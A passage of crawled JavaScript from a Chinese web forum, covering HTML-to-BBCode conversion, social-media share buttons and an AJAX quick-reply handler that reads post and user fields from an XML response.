	//return preg_replace(['&nbsp;', '&lt;', '&gt;', '&amp;'], [' ', '<', '>', '&'], str);
	return preg_replace(['&nbsp;', '&lt;', '&gt;', '&amp;'], [' ', '<', '>', '&'], str);
}
function html2bbcode1(str) {

	str = str.replace(/<div\sclass=["']?blockcode["']?>[\s\S]*?<blockquote>([\s\S]+?)<\/blockquote>[\s\S]*?<\/div>/ig, function($1, $2) {return codetag($2);});

	str = preg_replace(['<style.*?>[\\\s\\\S]*?<\/style>', '<script.*?>[\\\s\\\S]*?<\/script>', '<noscript.*?>[\\\s\\\S]*?<\/noscript>', '<select.*?>[\s\S]*?<\/select>', '<object.*?>[\s\S]*?<\/object>', '<!--[\\\s\\\S]*?-->', ' on[a-zA-Z]{3,16}\\\s?=\\\s?"[\\\s\\\S]*?"'], '', str);

	str= str.replace(/(\r\n|\n|\r)/ig, '');

	str= str.replace(/&((#(32|127|160|173))|shy|nbsp);/ig, ' ');

	str = str.replace(/<br\s+?style=(["']?)clear: both;?(\1)[^\>]*>/ig, '');
	str = str.replace(/<br[^\>]*>/ig, "\n");
		str = preg_replace([
			'<table([^>]*(width|background|background-color|bgcolor)[^>]*)>',
			'<table[^>]*>',
			'<tr[^>]*(?:background|background-color|bgcolor)[:=]\\\s*(["\']?)([\(\)\\\s%,#\\\w]+)(\\1)[^>]*>',
			'<tr[^>]*>',
			'(<t[dh]([^>]*(left|center|right)[^>]*)>)\\\s*([\\\s\\\S]+?)\\\s*(<\/t[dh]>)',
			'<t[dh]([^>]*(width|colspan|rowspan)[^>]*)>',
			'<t[dh][^>]*>',
			'<\/t[dh]>',
			'<\/tr>',
			'<\/table>'
		], [
			function($1, $2) {return tabletag($2);},
			'[table]\n',
			function($1, $2, $3) {return '[tr=' + $3 + ']';},
			'[tr]',
			function($1, $2, $3, $4, $5, $6) {return $2 + '[align=' + $4 + ']' + $5 + '[/align]' + $6},
			function($1, $2) {return tdtag($2);},
			'[td]',
			'[/td]',
			'[/tr]\n',
			'[/table]'
		], str);

		str = str.replace(/<h([0-9]+)[^>]*>(.*)<\/h\\1>/ig, "[size=$1]$2[/size]\n\n");
		str = str.replace(/<hr[^>]*>/ig, "[hr]");
		str = str.replace(/<img[^>]+smilieid=(["']?)([\s\S]+?)(\1)[^>]*>/ig, function($1, $2, $3) { return $3; }); 
		str = str.replace(/<img([^>]*src[^>]*)>/ig, function($1, $2) {return imgtag($2);});
		str = str.replace(/<a\s+?name=(["']?)(.+?)(\1)[\s\S]*?>([\s\S]*?)<\/a>/ig, '$4');
		str = str.replace(/<div[^>]*quote[^>]*><blockquote>([\s\S]*?)<\/blockquote><\/div>([\s\S]*?)(<br[^>]*>)?/ig, "[quote]$1[/quote]");
		str = str.replace(/<div[^>]*blockcode[^>]*><blockquote>([\s\S]*?)<\/blockquote><\/div>([\s\S]*?)(<br[^>]*>)?/ig, "[code]$1[/code]");

		str = recursion('b', str, 'simpletag', 'b');
		str = recursion('strong', str, 'simpletag', 'b');
		str = recursion('i', str, 'simpletag', 'i');
		str = recursion('em', str, 'simpletag', 'i');
		str = recursion('u', str, 'simpletag', 'u');
		str = recursion('strike', str, 'simpletag', 's');
		str = recursion('a', str, 'atag');
		str = recursion('font', str, 'fonttag');
		str = recursion('blockquote', str, 'simpletag', 'indent');
		str = recursion('ol', str, 'listtag');
		str = recursion('ul', str, 'listtag');
		str = recursion('div', str, 'dstag');
		str = recursion('p', str, 'ptag');
		str = recursion('span', str, 'dstag');

	str = str.replace(/<[\/\!]*?[^<>]*?>/ig, '');
	str = clearcode(str);

	//return preg_replace(['&nbsp;', '&lt;', '&gt;', '&amp;'], [' ', '<', '>', '&'], str);
		return preg_replace(['&nbsp;', '&lt;', '&gt;', '&amp;'], [' ', '<', '>', '&'], str);

}


function tablesimple(s, table, str) {
	if(strpos(str, '[tr=') || strpos(str, '[td=')) {
		return s;
	} else {
		return '[table=' + table + ']\n' + preg_replace(['\\\[tr\\\]', '\\\[\\\/td\\\]\\\s?\\\[td\\\]', '\\\[\\\/tr\\\]\s?', '\\\[td\\\]', '\\\[\\\/td\\\]', '\\\[\\\/td\\\]\\\[\\\/tr\\\]'], ['', '|', '', '', '', '', ''], str) + '[/table]';
	}
}

function imgtag(attributes) {
	var width = '';
	var height = '';

	re = /src=(["']?)([\s\S]*?)(\1)/i;
	var matches = re.exec(attributes);
	if(matches != null) {
		var src = matches[2];
	} else {
		return '';
	}

	re = /(max-)?width\s?:\s?(\d{1,4})(px)?/i;
	var matches = re.exec(attributes);
	if(matches != null && !matches[1]) {
		width = matches[2];
	}

	re = /height\s?:\s?(\d{1,4})(px)?/i;
	var matches = re.exec(attributes);
	if(matches != null) {
		height = matches[1];
	}

	if(!width) {
		re = /width=(["']?)(\d+)(\1)/i;
		var matches = re.exec(attributes);
		if(matches != null) {
			width = matches[2];
		}
	}

	if(!height) {
		re = /height=(["']?)(\d+)(\1)/i;
		var matches = re.exec(attributes);
		if(matches != null) {
			height = matches[2];
		}
	}

	re = /aid=(["']?)attachimg_(\d+)(\1)/i;
	var matches = re.exec(attributes);
	if(matches != null) {
		return '[attachimg]' + matches[2] + '[/attachimg]';
	}

	width = width > 0 ? width : 0;
	height = height > 0 ? height : 0;
	return width > 0 || height > 0 ?
		'[img=' + width + ',' + height + ']' + src + '[/img]' :
		'[img]' + src + '[/img]';
}

function listtag(listoptions, text, tagname) {
	text = text.replace(/<li>(([\s\S](?!<\/li))*?)(?=<\/?ol|<\/?ul|<li|\[list|\[\/list)/ig, '<li>$1</li>') + (BROWSER.opera ? '</li>' : '');
	text = recursion('li', text, 'litag');
	var opentag = '[list]';
	var listtype = fetchoptionvalue('type=', listoptions);
	listtype = listtype != '' ? listtype : (tagname == 'ol' ? '1' : '');
	if(in_array(listtype, ['1', 'a', 'A'])) {
		opentag = '[list=' + listtype + ']';
	}
	return text ? opentag + '\n' + recursion(tagname, text, 'listtag') + '[/list]' : '';
}

function litag(listoptions, text) {
	return '[*]' + text.replace(/(\s+)$/g, '') + '\n';
}

function parsecode(text) {
	DISCUZCODE['num']++;
	DISCUZCODE['html'][DISCUZCODE['num']] = '<div class="blockcode"><blockquote>' + htmlspecialchars(text) + '</blockquote></div>';
	return "[\tDISCUZ_CODE_" + DISCUZCODE['num'] + "\t]";
}

function parsestyle(tagoptions, prepend, append) {
	var searchlist = [
		['align', true, 'text-align:\\s*(left|center|right);?', 1],
		['float', true, 'float:\\s*(left|right);?', 1],
		['color', true, '(^|[;\\s])color:\\s*([^;]+);?', 2],
		['font', true, 'font-family:\\s*([^;]+);?', 1],
		['size', true, 'font-size:\\s*(\\d+(\\.\\d+)?(px|pt|in|cm|mm|pc|em|ex|%|));?', 1],
		['size', true, 'font-size:\\s*(x\\-small|small|medium|large|x\\-large|xx\\-large|\\-webkit\\-xxx\\-large);?', 1, 'size'],
		['b', false, 'font-weight:\\s*(bold);?'],
		['i', false, 'font-style:\\s*(italic);?'],
		['u', false, 'text-decoration:\\s*(underline);?'],
		['s', false, 'text-decoration:\\s*(line-through);?']
	];
	var sizealias = {'x-small':1,'small':2,'medium':3,'large':4,'x-large':5,'xx-large':6,'-webkit-xxx-large':7};
	var style = getoptionvalue('style', tagoptions);
	re = /^(?:\s|)color:\s*rgb\((\d+),\s*(\d+),\s*(\d+)\)(;?)/i;
	style = style.replace(re, function($1, $2, $3, $4, $5) {return("color:#" + parseInt($2).toString(16) + parseInt($3).toString(16) + parseInt($4).toString(16) + $5);});
	var len = searchlist.length;
	for(var i = 0; i < len; i++) {
		searchlist[i][4] = !searchlist[i][4] ? '' : searchlist[i][4];
		re = new RegExp(searchlist[i][2], "ig");
		match = re.exec(style);
		if(match != null) {
			opnvalue = match[searchlist[i][3]];
			if(searchlist[i][4] == 'size') {
				opnvalue = sizealias[opnvalue];
			}
			prepend += '[' + searchlist[i][0] + (searchlist[i][1] == true ? '=' + opnvalue + ']' : ']');
			append = '[/' + searchlist[i][0] + ']' + append;
		}
	}
	return {'prepend' : prepend, 'append' : append};
}

function parsetable(width, bgcolor, str) {

	if(isUndefined(width)) {
		var width = '';
	} else {
		try {
			width = width.substr(width.length - 1, width.length) == '%' ? (width.substr(0, width.length - 1) <= 98 ? width : '98%') : (width <= 560 ? width : '98%');
		} catch(e) { width = ''; }
	}
	if(isUndefined(str)) {
		return;
	}

	if(strpos(str, '[/tr]') === false && strpos(str, '[/td]') === false) {
		var rows = str.split('\n');
		var s = '';
		for(i = 0;i < rows.length;i++) {
			s += '<tr><td>' + preg_replace(['\r', '\\\\\\\|', '\\\|', '\\\\n'], ['', '&#124;', '</td><td>', '\n'], rows[i]) + '</td></tr>';
		}
		str = s;
		simple = ' simpletable';
	} else {
		simple = '';
		str = str.replace(/\[tr(?:=([\(\)\s%,#\w]+))?\]\s*\[td(?:=(\d{1,4}%?))?\]/ig, function($1, $2, $3) {
			return '<tr' + ($2 ? ' style="background-color: ' + $2 + '"' : '') + '><td' + ($3 ? ' width="' + $3 + '"' : '') + '>';
		});
		str = str.replace(/\[tr(?:=([\(\)\s%,#\w]+))?\]\s*\[td(?:=(\d{1,2}),(\d{1,2})(?:,(\d{1,4}%?))?)?\]/ig, function($1, $2, $3, $4, $5) {
			return '<tr' + ($2 ? ' style="background-color: ' + $2 + '"' : '') + '><td' + ($3 ? ' colspan="' + $3 + '"' : '') + ($4 ? ' rowspan="' + $4 + '"' : '') + ($5 ? ' width="' + $5 + '"' : '') + '>';
		});
		str = str.replace(/\[\/td\]\s*\[td(?:=(\d{1,4}%?))?\]/ig, function($1, $2) {
			return '</td><td' + ($2 ? ' width="' + $2 + '"' : '') + '>';
		});
		str = str.replace(/\[\/td\]\s*\[td(?:=(\d{1,2}),(\d{1,2})(?:,(\d{1,4}%?))?)?\]/ig, function($1, $2, $3, $4) {
			return '</td><td' + ($2 ? ' colspan="' + $2 + '"' : '') + ($3 ? ' rowspan="' + $3 + '"' : '') + ($4 ? ' width="' + $4 + '"' : '') + '>';
		});
		str = str.replace(/\[\/td\]\s*\[\/tr\]\s*/ig, '</td></tr>');
		str = str.replace(/<td> <\/td>/ig, '<td>&nbsp;</td>');
	}
	return '<table ' + (width == '' ? '' : 'width="' + width + '" ') + 'class="t_table"' + (isUndefined(bgcolor) ? '' : ' style="background-color: ' + bgcolor + '"') + simple +'>' + str + '</table>';
}

function preg_quote(str) {
	return (str+'').replace(/([\\\.\+\*\?\[\^\]\$\(\)\{\}\=\!<>\|\:])/g, "\\$1");
}

function recursion(tagname, text, dofunction, extraargs) {
	if(extraargs == null) {
		extraargs = '';
	}
	tagname = tagname.toLowerCase();

	var open_tag = '<' + tagname;
	var open_tag_len = open_tag.length;
	var close_tag = '</' + tagname + '>';
	var close_tag_len = close_tag.length;
	var beginsearchpos = 0;

	do {
		var textlower = text.toLowerCase();
		var tagbegin = textlower.indexOf(open_tag, beginsearchpos);
		if(tagbegin == -1) {
			break;
		}

		var strlen = text.length;

		var inquote = '';
		var found = false;
		var tagnameend = false;
		var optionend = 0;
		var t_char = '';

		for(optionend = tagbegin; optionend <= strlen; optionend++) {
			t_char = text.charAt(optionend);
			if((t_char == '"' || t_char == "'") && inquote == '') {
				inquote = t_char;
			} else if((t_char == '"' || t_char == "'") && inquote == t_char) {
				inquote = '';
			} else if(t_char == '>' && !inquote) {
				found = true;
				break;
			} else if((t_char == '=' || t_char == ' ') && !tagnameend) {
				tagnameend = optionend;
			}
		}

		if(!found) {
			break;
		}
		if(!tagnameend) {
			tagnameend = optionend;
		}

		var offset = optionend - (tagbegin + open_tag_len);
		var tagoptions = text.substr(tagbegin + open_tag_len, offset);
		var acttagname = textlower.substr(tagbegin * 1 + 1, tagnameend - tagbegin - 1);

		if(acttagname != tagname) {
			beginsearchpos = optionend;
			continue;
		}

		var tagend = textlower.indexOf(close_tag, optionend);
		if(tagend == -1) {
			break;
		}

		var nestedopenpos = textlower.indexOf(open_tag, optionend);
		while(nestedopenpos != -1 && tagend != -1) {
			if(nestedopenpos > tagend) {
				break;
			}
			tagend = textlower.indexOf(close_tag, tagend + close_tag_len);
			nestedopenpos = textlower.indexOf(open_tag, nestedopenpos + open_tag_len);
		}

		if(tagend == -1) {
			beginsearchpos = optionend;
			continue;
		}

		var localbegin = optionend + 1;
		var localtext = eval(dofunction)(tagoptions, text.substr(localbegin, tagend - localbegin), tagname, extraargs);

		text = text.substring(0, tagbegin) + localtext + text.substring(tagend + close_tag_len);

		beginsearchpos = tagbegin + localtext.length;

	} while(tagbegin != -1);

	return text;
}

function simpletag(options, text, tagname, parseto) {
	if(trim(text) == '') {
		return '';
	}
	text = recursion(tagname, text, 'simpletag', parseto);
	return '[' + parseto + ']' + text + '[/' + parseto + ']';
}

function smileycode(smileyid) {
	if(typeof smilies_type != 'object') return;
	for(var typeid in smilies_array) {
		for(var page in smilies_array[typeid]) {
			for(var i in smilies_array[typeid][page]) {
				if(smilies_array[typeid][page][i][0] == smileyid) {
					return smilies_array[typeid][page][i][1];
					break;
				}
			}
		}
	}
}

function strpos(haystack, needle, _offset) {
	if(isUndefined(_offset)) {
		_offset = 0;
	}

	var _index = haystack.toLowerCase().indexOf(needle.toLowerCase(), _offset);

	return _index == -1 ? false : _index;
}

function tabletag(attributes) {
	var width = '';
	re = /width=(["']?)(\d{1,4}%?)(\1)/i;
	var matches = re.exec(attributes);

	if(matches != null) {
		width = matches[2].substr(matches[2].length - 1, matches[2].length) == '%' ?
			(matches[2].substr(0, matches[2].length - 1) <= 98 ? matches[2] : '98%') :
			(matches[2] <= 560 ? matches[2] : '98%');
	} else {
		re = /width\s?:\s?(\d{1,4})([px|%])/i;
		var matches = re.exec(attributes);
		if(matches != null) {
			width = matches[2] == '%' ? (matches[1] <= 98 ? matches[1] + '%' : '98%') : (matches[1] <= 560 ? matches[1] : '98%');
		}
	}

	var bgcolor = '';
	re = /(?:background|background-color|bgcolor)[:=]\s*(["']?)((rgb\(\d{1,3}%?,\s*\d{1,3}%?,\s*\d{1,3}%?\))|(#[0-9a-fA-F]{3,6})|([a-zA-Z]{1,20}))(\1)/i;
	var matches = re.exec(attributes);
	if(matches != null) {
		bgcolor = matches[2];
		width = width ? width : '98%';
	}

	return bgcolor ? '[table=' + width + ',' + bgcolor + ']\n' : (width ? '[table=' + width + ']\n' : '[table]\n');
}

function tdtag(attributes) {

	var colspan = 1;
	var rowspan = 1;
	var width = '';

	re = /colspan=(["']?)(\d{1,2})(\1)/i;
	var matches = re.exec(attributes);
	if(matches != null) {
		colspan = matches[2];
	}

	re = /rowspan=(["']?)(\d{1,2})(\1)/i;
	var matches = re.exec(attributes);
	if(matches != null) {
		rowspan = matches[2];
	}

	re = /width=(["']?)(\d{1,4}%?)(\1)/i;
	var matches = re.exec(attributes);
	if(matches != null) {
		width = matches[2];
	}

	return in_array(width, ['', '0', '100%']) ?
		(colspan == 1 && rowspan == 1 ? '[td]' : '[td=' + colspan + ',' + rowspan + ']') :
		(colspan == 1 && rowspan == 1 ? '[td=' + width + ']' : '[td=' + colspan + ',' + rowspan + ',' + width + ']');
}

--- FILE ---
content_type: application/x-javascript
request_url: http://bbs.ssmeo.com/javascript/template_share.js
body_size: 2230
content:
/*
javascript
*/

var share={
	floatwin : function(list){			
		//floatwin('open_forward', -1, 350, 140);
		//showWindow('mods','');
		
//		if(BROWSER.ie) {
//			showPrompt(null, null, '<span>' + this.show(list) + '</span>', 1500);
//		} else {
//		showDialog(this.show(list), 'info');
	//		}
	    showDialog(this.show(list), 'info');

		//$('floatwin_forward_title').innerHTML = '转发';
		//$('floatwin_forward_content').innerHTML = this.show(list);
		//$('floatwin_forward_content').style.margin='15px';
		//$('floatwin_forward_content').style.textAlign='left';
	},
	forward : function(c){
		(location.href = c) || (window.location = c);
	},
	show :function (list){
		var sharesite = list.split(",");
		var html = '';
		html += '<div class="c cl share">';
		for (var i= 0 ;i< sharesite.length ; i++)
		{
			var s = sharesite[i].split("|");  

			if (parseInt(s[3]) == 1)
			{
			  html +='<a href="javascript:void(0);" onclick="javascript:share.'+s[1]+'();return false;" Style="background:URL('+forumpath+'images/share/'+s[1]+'.gif) no-repeat 0 50%;margin-right:10px;white-Space:nowrap;padding:0px 0 4px 20px;float:left;display:inline;">'+s[2]+'</a>';
			}
		}
		html +='</div>'
		return html;
	},
	renren : function (){
		var c = "http://share.xiaonei.com/share/buttonshare.do?link=" + encodeURIComponent(location.href) + "&title=" + encodeURIComponent(topictitle);
		if (!window.open(c, "xiaonei", "toolbar=0,resizable=1,scrollbars=yes,status=1,width=626,height=436")) 
		//(location.href = c) || (window.location = c);
		this.forward(c);
	},
	kaixin001 : function (){
		var c = "http://www.kaixin001.com/repaste/share.php?rtitle=" + encodeURIComponent(topictitle) + "&rurl=" + encodeURIComponent(location.href) + "&rcontent=" + encodeURIComponent(topictitle);
		//(location.href = c) || (window.location = c);
		if (!window.open(c, "kaixin001", "location = yes,menubar=yes,resizable=1,scrollbars=yes,status=1,titlebar=yes,toolbar=yes,scrollbars=yes")) 
		this.forward(c);
	},
	douban : function (){
		var c = "http://www.douban.com/recommend/?url=" + encodeURIComponent(location.href) + "&title=" + encodeURIComponent(topictitle);
		if (!window.open(c, "douban", "toolbar=0,resizable=1,scrollbars=yes,status=1,width=450,height=330")) 
		//(location.href = c) || (window.location = c);
		this.forward(c);
	},
	sohu : function ()
	{
		var c = "http://bai.sohu.com/share/blank/addbutton.do?link=" + location.href + "&title=" + topictitle;
	    if (!window.open(c, "sohu", "location = yes,menubar=yes,resizable=1,scrollbars=yes,status=1,titlebar=yes,toolbar=yes,scrollbars=yes")) 
        this.forward(c);
	},
	sina : function (){
        var c="http://v.t.sina.com.cn/share/share.php?url=" + encodeURIComponent(location.href) + "&title="+encodeURIComponent(topictitle)+"&source="+encodeURIComponent(forumtitle)+"&sourceUrl="+encodeURIComponent(document.domain)+"&content=gb2312";
		var pic=$('firstpost').getElementsByTagName('img');
		if(pic.length!=0){
			for(var j=0; j<pic.length;j++) {
			//pic[j].src.indexOf("http://")!=-1 || 
			  var getpic=is_ie?typeof pic[j].onload!="undefined":pic[j].getAttribute('onload')=='thumbImg(this)'
			  if(pic[j].src.indexOf("attachment.aspx?")!=-1 || getpic)
			  {
			  c+='&pic='+encodeURIComponent(pic[j].src);
			  break
			  }
			}
		}
//		else
//		{
//			  var pics=document.getElementsByTagName('img');
//			  for(var i=0; i<pics.length;i++)
//			  {
//				  if(pics[i].src.indexOf("attachment.aspx?")!=-1)
//				  {
//					  c+='&pic='+encodeURIComponent(pics[i].src);
//					  break;
//				  }
//			  }
//	    }
		if (!window.open(c, "sina", "toolbar=0,resizable=1,scrollbars=yes,status=1,width=626,height=436")) 
		//(location.href = c) || (window.location = c);
		this.forward(c);
	},
	qq : function (){
	//noui 是否开启界面
		var c = "http://shuqian.qq.com/post?title=" + encodeURIComponent(topictitle) + "&uri=" + encodeURIComponent(location.href) + "&jumpback=2&noui=1";
		if (!window.open(c, "qq", "location = yes,menubar=yes,resizable=1,scrollbars=yes,status=1,titlebar=yes,toolbar=yes,scrollbars=yes")) 
		this.forward(c);
	},
    google: function(){
		var c="http://www.google.com/bookmarks/mark?op=add&bkmk=" + encodeURIComponent(location.href) + "&title=" + encodeURIComponent(topictitle);
	    if (!window.open(c, "google", "location = yes,menubar=yes,resizable=1,scrollbars=yes,status=1,titlebar=yes,toolbar=yes,scrollbars=yes")) 
		this.forward(c);
	},
    vivi :function(){
		var c="http://vivi.sina.com.cn/collect/icollect.php?title=" + encodeURIComponent(topictitle) + "&url=" + encodeURIComponent(location.href);
		if (!window.open(c, "vivi", "location = yes,menubar=yes,resizable=1,scrollbars=yes,status=1,titlebar=yes,toolbar=yes,scrollbars=yes")) 
		this.forward(c);
	},
    live:function(){
		var c="https://skydrive.live.com/sharefavorite.aspx/.SharedFavorites??url=&title=" + encodeURIComponent(topictitle) + "&jump=1&wa=wsignin1.0"
		if (!window.open(c, "live", "location = yes,menubar=yes,resizable=1,scrollbars=yes,status=1,titlebar=yes,toolbar=yes,scrollbars=yes")) 
		this.forward(c);
	},
	baidu : function(){
	    var c="http://cang.baidu.com/do/add?it=" + encodeURIComponent(topictitle) + "&iu=" + encodeURIComponent(location.href) + "&fr=ien#nw=1";
		if (!window.open(c, "baidu", "scrollbars=no,width=600,height=450,left=75,top=20,status=no,resizable=yes")) 
		this.forward(c);
	},
    favorite:function(){
		if (window.sidebar) { 
			window.sidebar.addPanel(topictitle,location.href,""); 
		} else if(document.all) {
			window.external.AddFavorite(location.href,topictitle);
		} else if(window.opera && window.print) {
			return true;
		}
	}	
}

--- FILE ---
content_type: text/plain
request_url: http://bbs.ssmeo.com/cache/tag/colorfultags.txt
body_size: 139
content:
var colorfultags = {};

--- FILE ---
content_type: application/x-javascript
request_url: http://bbs.ssmeo.com/javascript/template_quickreply.js
body_size: 7293
content:
function sendRequest(action, isendpage, imagedir, redirect, editorkey, hidevalue) {
	var oForm = $(editorkey+"form");
	/* if (!isendpage || !isendpage == true){
		oForm.submit();
		return;
	} */
	//var redirect = (event.ctrlKey && event.altKey && event.keyCode == 13);
	var sBody = getRequestBody(oForm);
	var oXmlHttp = createXMLHttp();
	oXmlHttp.open("post", (action && action != '') ? action : oForm.action, true);
	oXmlHttp.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
	oXmlHttp.onreadystatechange = function () {
	    if (oXmlHttp.readyState == 4) {
	        if (oXmlHttp.status == 200) {
	            if (hidevalue > 0) {
	                window.location.reload();
	            }
	            var xml;
	            if (oXmlHttp.responseXML == null && oXmlHttp.responseText != null) {
	                var parser = new DOMParser();
	                xml = parser.parseFromString(oXmlHttp.responseText, "text/xml");
	            }
	            else {
	                xml = oXmlHttp.responseXML;
	            }
	            saveResult(xml, imagedir, redirect);
	            oForm.replysubmit.disabled = false;
	            if ($("reloadvcade")) {
	                $("reloadvcade").click();
	            }
	            //bind current post;
	        } else {
	            alert("An error occurred: " + oXmlHttp.statusText);
	        }
	    }
	};
	oXmlHttp.send(sBody);
	//$(editorkey+'message').innerHTML='';
}
function getRequestBody(oForm) {
	var aParams = new Array();
	for (var i=0 ; i < oForm.elements.length; i++) {
		if (oForm.elements[i].type == "checkbox" && oForm.elements[i].checked == false)
			continue;
		var sParam = encodeURIComponent(oForm.elements[i].name);
		sParam += "=";
		sParam += encodeURIComponent(oForm.elements[i].value);
		aParams.push(sParam);
	}
	return aParams.join("&");
}

function ajaxctlent(event, objfrm, topicid, isendpage, imagedir,editorkey,hidevalue) {
	if(postSubmited == false && (event.ctrlKey && event.keyCode == 13) || (event.altKey && event.keyCode == 83)) {
	    var redirect = (event.ctrlKey && event.altKey && event.keyCode == 13);
		ajaxreply(objfrm, topicid, isendpage, imagedir, redirect,editorkey,hidevalue);
	}
}

function ajaxreply(objfrm, topicid, isendpage, imagedir, redirect, editorkey, hidevalue) {
		if (!$(editorkey+"submit").disabled){
		    if (fastvalidate(objfrm, editorkey, false, false)) {
				var topicid1=topicid;
				var postid2=editorkey + 'form';
				var postid3=$(editorkey + 'form');
				var postid4=postid3.postid;
				var postid5=postid4.value;
				var postid1=$(editorkey + 'form').postid.value;
				var postreplynotice1=$(editorkey + 'form').postreplynotice.checked;
		        sendRequest('tools/ajax.aspx?topicid=' + topicid + '&postid=' + $(editorkey + 'form').postid.value + '&postreplynotice=' + $(editorkey + 'form').postreplynotice.checked + '&t=quickreply', isendpage, imagedir, redirect, editorkey, hidevalue);
		        window.setTimeout(
				    function () {
				        if ($(editorkey + "submit") != null) {
				            if ($(editorkey + "submit").disabled) {
				                var message = $(editorkey + "message").innerHTML;
				                $(editorkey + "message").innerHTML = "提交时间似乎比平时要长，请耐心等待...";
				                if ($(editorkey + "submit") != null) {
				                    window.setTimeout(
						            function () {
						                $(editorkey + "message").innerHTML = $(editorkey + "submit").disabled ? message : "";
						            }, 1000);
				                }
				            }
				        }
				       // hideWindow('reply');
				    }, 1000);
			}
		}else{
		alert('正在提交, 请稍候...');
		}
}

function getStars(n, t, path) {
	var s = '';
	for (var i = 3; i > 0; i--) {
		var level = parseInt(n / Math.pow(t, i-1));
		n = n % Math.pow(t, i-1);
		for (var j = 0; j < level; j++) {
		    s += '<img src="' + path + '/star_level' + i + '.gif" />';
		}
	}
	return s;
}

function getInPostad(index){
	try{
		if (inpostad){
				var adstr = '';
				adstr += "<div class=\"line category\"><div style='float: left;'>[广告]&nbsp;</div><div>";
				var tempstr = inpostad[index];
				var ad = tempstr.split("\\r\\n");
				for (var i = 0; i < ad.length; i++)
				{
					adstr += ("\r\n" + ad[i]);
				}
				adstr += "\r\n</div></div>";
				return adstr;
			}
		}catch(e){}
	return "";
}
String.prototype.trim = function(){return this.replace(/(^[\s\t\xa0\u3000]+)|([\u3000\xa0\s\t]+$)/g, "")};
function saveResult(doc, imagedir, redirect) {
    var err = doc.getElementsByTagName('error');
    if (err[0] != null && err[0] != undefined) {
        if (err[0].childNodes.length > 1) {
            alert(err[0].childNodes[1].nodeValue);
        } else {
            alert(err[0].firstChild.nodeValue);
        }
        return;
    }


    var invisible = getSingleNodeValue(doc, 'invisible');
    if (invisible == 1) {
        alert("回复成功，请等待审核");
        return;
    }

    var ismoder = getSingleNodeValue(doc, 'ismoder');
    var adindex = getSingleNodeValue(doc, 'adindex');
    var status = getSingleNodeValue(doc, 'status');
    var stars = getSingleNodeValue(doc, 'stars');
    var id = getSingleNodeValue(doc, 'id');
    var fid = getSingleNodeValue(doc, 'fid');

    var ip = getSingleNodeValue(doc, 'ip');
    var lastedit = getSingleNodeValue(doc, 'lastedit');
    var layer = getSingleNodeValue(doc, 'layer');
    var message = escape(getSingleNodeValue(doc, 'message'));
    var parentid = getSingleNodeValue(doc, 'parentid');
    var pid = getSingleNodeValue(doc, 'pid');
    var postdatetime = getSingleNodeValue(doc, 'postdatetime');
    var poster = getSingleNodeValue(doc, 'poster');
    var posterid = getSingleNodeValue(doc, 'posterid');
    var smileyoff = getSingleNodeValue(doc, 'smileyoff');
    var topicid = getSingleNodeValue(doc, 'topicid');
    var title = getSingleNodeValue(doc, 'title');
    var usesig = getSingleNodeValue(doc, 'usesig');
    var uid = getSingleNodeValue(doc, 'uid');
    var accessmasks = getSingleNodeValue(doc, 'accessmasks');
    var adminid = getSingleNodeValue(doc, 'adminid');
    //var avatar = getSingleNodeValue(doc, 'avatar');
    var avatarheight = getSingleNodeValue(doc, 'avatarheight');
    var avatarshowid = getSingleNodeValue(doc, 'avatarshowid');
    var avatarwidth = getSingleNodeValue(doc, 'avatarwidth');
    var credits = getSingleNodeValue(doc, 'credits');
    var digestposts = getSingleNodeValue(doc, 'digestposts');
    var email = getSingleNodeValue(doc, 'email');
    var score1 = getSingleNodeValue(doc, 'score1');
    var score2 = getSingleNodeValue(doc, 'score2');
    var score3 = getSingleNodeValue(doc, 'score3');
    var score4 = getSingleNodeValue(doc, 'score4');
    var score5 = getSingleNodeValue(doc, 'score5');
    var score6 = getSingleNodeValue(doc, 'score6');
    var score7 = getSingleNodeValue(doc, 'score7');
    var score8 = getSingleNodeValue(doc, 'score8');
    var scoreunit1 = getSingleNodeValue(doc, 'scoreunit1');
    var scoreunit2 = getSingleNodeValue(doc, 'scoreunit2');
    var scoreunit3 = getSingleNodeValue(doc, 'scoreunit3');
    var scoreunit4 = getSingleNodeValue(doc, 'scoreunit4');
    var scoreunit5 = getSingleNodeValue(doc, 'scoreunit5');
    var scoreunit6 = getSingleNodeValue(doc, 'scoreunit6');
    var scoreunit7 = getSingleNodeValue(doc, 'scoreunit7');
    var scoreunit8 = getSingleNodeValue(doc, 'scoreunit8');
    var extcredits1 = getSingleNodeValue(doc, 'extcredits1');
    var extcredits2 = getSingleNodeValue(doc, 'extcredits2');
    var extcredits3 = getSingleNodeValue(doc, 'extcredits3');
    var extcredits4 = getSingleNodeValue(doc, 'extcredits4');
    var extcredits5 = getSingleNodeValue(doc, 'extcredits5');
    var extcredits6 = getSingleNodeValue(doc, 'extcredits6');
    var extcredits7 = getSingleNodeValue(doc, 'extcredits7');
    var extcredits8 = getSingleNodeValue(doc, 'extcredits8');
    var extgroupids = getSingleNodeValue(doc, 'extgroupids');
    var gender = getSingleNodeValue(doc, 'gender');
    var bday = getSingleNodeValue(doc, 'bday');
    var icq = getSingleNodeValue(doc, 'icq');
    var joindate = getSingleNodeValue(doc, 'joindate');
    var lastactivity = getSingleNodeValue(doc, 'lastactivity');
    var medals = getSingleNodeValue(doc, 'medals');
    var nickname = getSingleNodeValue(doc, 'nickname');
    var oltime = getSingleNodeValue(doc, 'oltime');
    var onlinestate = getSingleNodeValue(doc, 'onlinestate');
    var showemail = getSingleNodeValue(doc, 'showemail');
    var signature = getSingleNodeValue(doc, 'signature');
    var sigstatus = getSingleNodeValue(doc, 'sigstatus');
    var skype = getSingleNodeValue(doc, 'skype');
    var website = getSingleNodeValue(doc, 'website');
    var yahoo = getSingleNodeValue(doc, 'yahoo');
    var qq = getSingleNodeValue(doc, 'qq');
    var msn = getSingleNodeValue(doc, 'msn');
    var posts = getSingleNodeValue(doc, 'posts');
    var footerad = getSingleNodeValue(doc, 'ad_thread1');
    var topad = getSingleNodeValue(doc, 'ad_thread2');
    var rightad = getSingleNodeValue(doc, 'ad_thread3');

    var theLocation = getSingleNodeValue(doc, 'location');

    var showavatars = getSingleNodeValue(doc, 'showavatars');
    var userstatusby = getSingleNodeValue(doc, 'userstatusby');
    var starthreshold = getSingleNodeValue(doc, 'starthreshold');
    var forumtitle = getSingleNodeValue(doc, 'forumtitle');
    var showsignatures = getSingleNodeValue(doc, 'showsignatures');
    var maxsigrows = getSingleNodeValue(doc, 'maxsigrows');
    var enablespace = getSingleNodeValue(doc, 'enablespace');
    var enablealbum = getSingleNodeValue(doc, 'enablealbum');
